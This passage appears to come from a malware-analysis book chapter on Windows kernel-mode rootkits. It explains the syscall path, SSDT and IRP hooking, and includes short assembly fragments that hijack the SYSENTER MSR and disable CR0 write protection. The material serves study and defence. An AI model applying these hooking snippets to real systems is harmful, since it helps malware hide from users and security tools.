
Understanding Kernel-Mode Rootkits Chapter 6
[ 216 ]
Now, let's learn about the scope of these applications:
User mode: This contains all the processes and services running in the system(which you can see in task manager). These processes are running undersubsystems such as POSIX, the Win32 subsystem, and (more recently) theWindows subsystem for Linux. All of these subsystems call different APIs, whichare tailored for that system through specific libraries, such as kernel32.dll inthe Win32 and Win64 subsystems.All of these Dynamic-Link Libraries (DLLs) call APIs in one DLL(ntdll.dll), which communicates directly to the kernel mode. Ntdll.dll isa library that sends requests to the kernel using special instructions, suchas sysenter or syscall (depending on the mode and whether it is Intel orAMD; in this chapter, we will be using them interchangeably). The request ID issaved in each register and the parameters are saved in the user-mode stack:
Figure 3: The syscall instruction
Kernel mode: This manages all the resources, including the memory, files, UI,sound, graphics, and more. It also schedules threads, processes, and manages theUI of all applications. The kernel mode communicates with device drivers thatdirectly send commands or receive inputs from the hardware. The kernel modemanages all of these requests and any operations that should be done before andafter.
So, this is a brief explanation of how the Windows OS works. Now, it is time to explore thelife cycle of a request from the user mode to the kernel mode so that we can gain anunderstanding of how this all works together. Additionally, we will also explore howrootkits are able to interfere with the system to perform malicious activities.

Understanding Kernel-Mode Rootkits Chapter 6
[ 217 ]
The execution path from user mode to kernelmodeLet's take a look at the life cycle of one API that requires kernel mode (in this example, itwill be FindFirstFileA). We will dissect each step so that we can understand the role thateach part of the system plays in handling process requests:
Figure 4: The API call life cycle
Let's break down the preceding diagram, as follows:
First, the process calls the FindFirstFileA API, which is implemented in1.the kernel32.dll library.Then, Kernel32.dll (like all subsystem DLLs) calls the ntdll.dll library. In2.this example, it calls an API called ZwQueryDirectoryFile (orZwQueryDirectoryFileEx).All of the Zw* APIs execute syscall, as you saw in Figure 3.3.ZwQueryDirectoryFile executes syscall by providing the command ID ineax (here, the command ID is changing from one Windows version to another).Now, the application moves to the kernel mode and execution is redirected to a4.kernel-mode function called KiSystemService, which is also called the systemservice dispatcher.

Understanding Kernel-Mode Rootkits Chapter 6
[ 218 ]
KiSystemService searches for the function that represents the command ID5.that was in eax (in this case, it is 0x91) in the System Service Dispatch Table(SSDT). This table is sorted by the command ID, and the function it finds isNtQueryDirectoryFile. It calls this function and passes all the arguments thatwere pushed to the user-mode stack of the process called FindFirstFileA:
Figure 5: SSDT explained
Next, NtQueryDirectoryFile is executed and this function sends a request6.called I/O Request Packet (IRP) to either fastfat.sys or ntfs.sys (thisdepends on the filesystem that is installed).This request passes through multiple device drivers attached to the filesystem7.driver. These device drivers are able to modify the inputs in any request and theoutputs (or responses) from the filesystem.Finally, these attached device drivers are executed and the filesystem driver8.processes the request. The IRP request makes its way back toNtQueryDirectoryFile and KiSystemService with an instruction calledsysexit. It returns to the user-mode process with the results.
Understanding Kernel-Mode Rootkits Chapter 6
[ 219 ]
This may sound relatively complex but, for now, this is all you need to know about howkernel-mode rootkits work and, more importantly, what weaknesses in this process therootkits can use to achieve their goals.
Rootkits and device driversNow that you understand Windows internals and how user mode and kernel modeinteractions work, let's dig into rootkits. In this section, we will understand what theserootkits are and how they are designed. After we have grasped the basic concepts ofrootkits, we will discuss device drivers.
What is a rootkit?Rootkits are essentially low-level tools that provide stealth capabilities to maliciousmodules. This way, their main purpose is generally to complicate the malware detectionand remediation procedures on the target machine by hiding the presence of relatedartefacts. There are multiple ways it can be done, let's discuss them in greater detail.
Types of rootkitsThere are various types of rootkits in user mode, kernel mode, and even boot mode:
Application rootkits: These replace the normal, legitimate application files ortheir shortcuts with a rootkit that ensures the malware is loaded and hiddenfrom the user.Library rootkits: We covered library rootkits in Chapter 4, Inspecting ProcessInjection and API Hooking; they are user-mode rootkits that inject themselves intoother processes and hook their APIs to hide the malware files, registers, andother Indicators of Compromise (IoCs) from these processes. They can be usedto hook AV programs, task managers, and more.
Understanding Kernel-Mode Rootkits Chapter 6
[ 220 ]
Kernel-mode rootkits: We will be primarily covering these rootkits in thischapter. These rootkits are device drivers that hook different functions in kernelmode to hide the malware's presence and give the malware the power of kernelmode. They can also inject code and data into other processes, terminate AVprocesses, intercept network traffic, or perform man-in-the-middle attacks.Bootkits: Bootkits are a type of rootkit that modify the boot sector. They are usedto load malicious files before the OS even boots. This allows the malware to takefull control prior to the OS and its security mechanisms launching. Firmware rootkits: This group of threats targets firmware (such as UEFI or BIOS)in order to achieve the earliest execution possible.
In this chapter, we will focus on kernel-mode rootkits and how they can hook multiplefunctions or modify kernel objects to hide malware. Before we get into their hookingmechanisms, let's first understand what device drivers are.
What is a device driver?Device drivers are kernel-mode tools that are created to interact with hardware. Eachhardware manufacturer creates a device driver to communicate with their own hardwareand translate the IRPs into requests that the hardware device understands.
One of the main purposes of any OS is to standardize the channel of communication withany type of device, regardless of the vendor. For example, if you have replaced your wiredmouse with a wireless one from a different vendor, it should not affect the applications thatinteract with the mouse in general. Additionally, if you are a developer, you should notworry about what type of keyboard or printer the user has.
Device drivers make it possible to understand the I/O request and return the output in astandardized format, regardless of how the device works.
There are other device drivers as well that are not related to actual devices, such asantivirus modules or, in our case, rootkits. Kernel-mode rootkits are device drivers that usethe capabilities that the kernel mode provides to support the actual malware in terms ofstealth and persistence.
Now let's take a look at how rootkits achieve their goals and what weaknesses inthe execution path from user mode to kernel mode they take advantage of.

Understanding Kernel-Mode Rootkits Chapter 6
[ 221 ]
Hooking mechanismsIn this section, we will explore different types of hooking mechanisms. In the followingdiagram, we can see various types of hooking techniques that rootkits use at differentstages of the request process flow:
Figure 6: The hooking mechanisms of rootkits

Understanding Kernel-Mode Rootkits Chapter 6
[ 222 ]
Rootkits can install hooks at different stages of this process flow:
User-mode hooking/API hooking: These are the user-mode API hookingmechanisms that are used for hiding malware processes, files, registries, andmore. We covered this in Chapter 4, Inspecting Process Injection and API Hooking. SYSENTER hooking: This is the first option that's available for the kernel-moderootkits to hook. In this case, they change the address that sysenter will transferthe execution to, and intercept all requests from the user mode to the kernelmode. SSDT hooking: This technique works more closely with the functions that therootkit wants to hook. This type of hooking modifies the SSDT to redirectrequests to a malicious function instead of the actual function that handles therequest (it is similar to IAT hooking).Code patching: Rather than modifying the SSDT, this rootkit patches thefunction that handles the request to call the malicious function at the start (it issimilar to API hooking).Layered drivers/IRP hooking: This is the legitimate technique for hooking andintercepting requests and modifying inputs and outputs. This technique is harderto implement, but it's also harder to detect as it's legitimate. This is because it issupported by Microsoft, is more universal, and is well-documented.
We will also be exploring other techniques used by rootkits, such as DKOM for objects suchas EPROCESS and ETHREAD, which we talked about in Chapter 2, Basic Static and DynamicAnalysis for x86/x64; and Interrupt Descriptor Table (IDT) hooking, which targetsexception handling mechanisms in Windows. Notably, IDT was used for passing data tothe kernel mode in Windows 2000 and earlier before sysenter became the preferredmethod of doing this.
Now, let's go through these techniques in greater detail.
SSDT hookingThis is one of the most common and easiest techniques that is used by rootkits to installhooks in kernel mode. In this section, we will take a look at different methods of SSDThooking, including hooking the sysenter entry function, modifying the SSDT itself, andhooking the SSDT functions.

Understanding Kernel-Mode Rootkits Chapter 6
[ 223 ]
Hooking the SYSENTER entry functionWhen a user-mode application executes sysenter (int 0x2e in Windows 2000 and earlierversions), the processor switches the execution to kernel mode and, in particular, to aspecific address stored in the Model Specific Register (MSR). MSRs are the controlregisters that are used for debugging, monitoring, toggling, or disabling various CPUfeatures.
There are three important registers for the user-mode-to-kernel-mode switching processusing sysenter:
MSR 0x174 (IA32_SYSENTER_CS): This stores the CS segment register value,which is available after using sysenter; here, the SS segment register will be aCS value of +8.MSR 0x175 (IA32_SYSENTER_ESP): This stores the value of the kernel-modestack pointer once sysenter is executed; it is where the arguments will becopied to.MSR 0x176 (IA32_SYSENTER_EIP): This is the new EIP value afterexecuting sysenter. It points to the KiSystemService function on x86 orthe KiSystemCall64 function on x86-64.
These registers can be read and modified using rdmsr and wrmsr assembly instructions.The rdmsr instruction takes the register ID in the ecx/rcx register and returns the result inedx:eax (rdx:rax registers in x64 while the higher 32 bits in both registers are not used);an example of this is as follows:
mov ecx, 0x176 ;IA32_SYSENTER_EIPrdmsr ;read msr registermov <eip_low>, eaxmov <eip_high>, edx
wrmsr is very similar to rdmsr. wrmsr takes the register ID in ecx and the value to write inthe edx:eax pair. The hooking code is as follows:
mov ecx, 0x176 ;IA32_SYSENTER_EIPxor edx, edxmov eax, <malicious_hooking_function>wrmsr ;write this value in sysenter EIP
This technique has multiple drawbacks, as follows:
For environments that have multiple processors, only one processor is beinghooked. This means that the attacker has to create multiple threads, hoping thatthey will run on all processors so that it becomes possible to hook all of them.

Understanding Kernel-Mode Rootkits Chapter 6
[ 224 ]
The attacker needs to get the arguments from the user-mode stack and parsethem.In this way, all functions are being hooked, so it is necessary to implement somefiltration in order to check only the functions that are supposed to be hooked.
This is the first place that malware can hook into the kernel mode. Let's take a look at thesecond place, which is modifying the SSDT.
Modifying SSDT in an x86 environmentIn 32-bit systems, the SSDT address is exported by ntoskrnl.exe under the name ofKeServiceDescriptorTable. There are slots for four different SSDT entries, but Windows has only used two of them so far: KeServiceDescriptorTable andKeServiceDescriptorTableShadow.
When a user-mode application uses sysenter, as you saw in Figure 3, the applicationprovides the function number or ID in the eax register. This value in eax is divided in thefollowing way:
Figure 7: The sysenter eax argument value
These values are as follows:
bits 0-11: This is the System Service Number (SSN), which is the index of thisfunction in the SSDTbits 12-13: This is the Service Descriptor Table (SDT), which represents theSSDT number (here, KeServiceDescriptorTable is 0x00,and KeServiceDescriptorTableShadow is 0x01)bits 14-31: This value is not used and is filled with zeros
As there are only two tables, the value of SDT is always either 00 or 01.The KeServiceDescriptorTable SSDT is the only one that is accessible. Additionally, it'sthe one that most malware uses to monitor process creation, scanning calls, filesystem calls,and registries. In comparison, the KeServiceDescriptorTableShadow SSDT is mainlyused for the Graphics Device Interface (GDI), which is generally not relevant for malware.

Understanding Kernel-Mode Rootkits Chapter 6
[ 225 ]
The SSDT contains four elements:
KiServiceTable: This is the array of function addresses to represent each IDthat is passed to eax before sysenter.CounterBaseTable: This is not used.nSystemCalls: This is the number of items or functions in KiServiceTable.KiArgumentTable: This is an array that is sorted in the same way asKiServiceTable. Here, each item includes the number of bytes that should beallocated for each function's arguments.
For malware to hook this table, it needs to get the ServiceDescriptorTable that'sexported by ntoskrnl.exe, and then move to KiServiceTable and modify the functionthat it wants to hook. To be able to modify this table, it needs to disable the write protection(as this is a read-only table). There are multiple ways to do this, and the most common wayis by modifying the CR0 register value and setting the write-protection bit to zero:
PUSH EBX MOV EBX, CR0 OR EBX, 0x00010000 MOV CR0,EBX POP EBX
The full hooking mechanism looks as follows:
Figure 8: The SSDT hooking code from the winSRDF project

Understanding Kernel-Mode Rootkits Chapter 6
[ 226 ]
As you can see in the preceding code, the application was able to get the address of theServiceDescriptorTable, which was exported with theKeServiceDescriptorTable name from ntoskrnl.exe; it then got theKiServiceTable array; disabled the write protection; and, finally, usedInterlockedExchange to modify the table while no other thread was using it(InterlockedExhange protects the application from writing at the same time anotherthread is reading).
Modifying SSDT in an x64 environmentIn the x64 environment, Windows implemented more protection for patching SSDT.Initially, SSDT hooking was used by malware and anti-malware alike. It was also used bysandboxes and other behavioral antivirus tools. However, in version x64, Microsoft decidedto stop this completely and began offering legitimate applications rather than SSDThooking.
Microsoft implemented multiple protections to stop SSDT hooking, such as PatchGuard(which we will talk about later in this chapter). Additionally, it stopped exportingKeServiceDescriptorTable via ntoskrnl.exe.
Since KeServiceDescriptorTable is not exported, malware families started to search forfunctions that used this table in order to gain access to the addresses. One of the functionsthey used was KiSystemServiceRepeat.
This function contains the following code:
lea r10, <KeServiceDescriptorTable>lea r11, <KeServiceDescriptorTableShadow>test DWORD PTR [rbx + lOOh] , 80h

Understanding Kernel-Mode Rootkits Chapter 6
[ 227 ]
As you can see, this function uses the addresses of both SSDT entries. However, finding thisfunction and the code inside it isn't easy. The function is close to KiSystemCall64 (thesysenter entry function in the x64 environment). Malware can get the addressof KiSystemCall64 using the IA32_SYSENTER_EIP MSR register. By doing so, it can startsearching from it for around 0 x 500 bytes or more until it finds the preceding code. Ingeneral, malware searches for particular opcodes in order to find this function, as you cansee in the following screenshot:
Figure 9: SSDT hooking in the x64 environment by the zer0m0n project
This mechanism is not completely reliable, and it could be easily broken in a later Windowsversion; however, it's one of the known mechanisms to find an SSDT address in x64.
Understanding Kernel-Mode Rootkits Chapter 6
[ 228 ]
Hooking SSDT functionsThe final technique worth mentioning in SSDT hooking is hooking the functions that arereferenced in the SSDT. This is very similar to API hooking. In this case, malware gets thefunction from the SSDT using the function ID and patches the first few bytes with jmp<malicious_func>. It then returns the execution back to the original function afterchecking the process that called this function and its parameters.
This technique is used because SSDT hooks can be easily detected by antivirus or rootkitscanning programs. It's easy to loop through all the functions inside the SSDT and searchfor a function that is outside the legitimate driver's or application's memory image.
That's all for SSDT hooking; now, let's take a look at layered drivers or IRP hooking.
IRP hookingIRPs are the main objects that represent the input (a request) and the output (a response)from a device. Each request packet is simplified by a chain of drivers until the message isunderstandable so that the user-mode application can be sent to it.
For example, consider that you want to play a music file (such as an MP3 file). Once the filehas been opened by an application that understands MP3 format, it is converted intosomething that can be understood by a kernel-mode driver. Then, this driver simplifies itfor the next driver and so on, until it reaches the actual speaker as an encoded group ofwaves. Another example is an electric signal from a keyboard, which is simplified to be aclick on a button using an ID (for example, the r button). Then, it is passed to a keyboarddriver, which understands that this is the letter r and passes it to the next one. Thiscontinues until it reaches, say, a text editor, such as Notepad, to write the letter r.
So, how does all of this relate to rootkits? Well, a rootkit that's present in this chain ofdrivers that processes IRP request packets can change the input, the output, or ignore therequest altogether (for example, when the malicious file is being accessed by a researcher orsome antivirus product) and send back an access denied response. This is the onlylegitimate way that Windows supports you being able to hook any request from user modeand modify its input and output.

Understanding Kernel-Mode Rootkits Chapter 6
[ 229 ]
Devices and major functionsFor any driver to be able to receive and handle IRP requests, it is necessary to create adevice object. This device can be attached to a chain of device drivers that processes aspecific type of IRP request. For example, if the attacker wants to hook filesystem requests,they need to create a device and attach it to the chain of filesystem devices. After this, itbecomes possible to start receiving IRP requests associated with this filesystem (such asopening a file or querying a directory).
Creating a device object is simple: the driver can simply call the IoCreateDevice API andprovide the flags corresponding to the device it wants to attach to. For malware analysis,these flags could help you understand the goal of this device, such asthe FILE_DEVICE_DISK_FILE_SYSTEM flag.
The driver also needs to set up all the functions that will receive and handle these requests.Each IRP request has major function code in IRP_MJ_XXX format. This code helps tounderstand what this IRP request is about, such as IRP_MJ_CREATE (this could be used forcreating a file or opening a file) or IRP_MJ_DIRECTORY_CONTROL (this could be used forquerying a directory). Here is an example of the code implementing this setup:
Figure 10: Setting up the major functions
In each of these functions, the driver can get the parameters of this request from what isknown as the IRP stack. The IRP stack contains all the necessary information related to thisrequest, and the driver can add, modify, or remove from them along the way. To get thepointer to this stack, the driver calls the IoGetCurrentIrpStackLocation API andprovides the address of the IRP of interest. An example of a major function that filters fileswith the "_root_" name could be as follows:

